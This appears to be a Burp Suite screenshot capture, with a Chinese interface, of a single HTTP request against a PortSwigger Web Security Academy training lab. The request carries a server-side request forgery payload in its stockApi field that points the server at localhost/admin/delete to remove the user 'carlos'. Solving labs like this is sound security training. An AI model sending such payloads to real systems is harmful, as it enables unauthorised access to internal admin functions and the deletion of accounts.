 请求
美化 Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac300060390c00d80d8cb820000009d.web-security-academy.net
3 Cookie: session=Ha6itM6MKWx7Wxh4zt5VpnFwArpKQwZA
4 Content-Length: 33
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ac300060390c00d80d8cb820000009d.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac300060390c00d80d8cb820000009d.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http%3a//localhost/admin/delete?username=carlos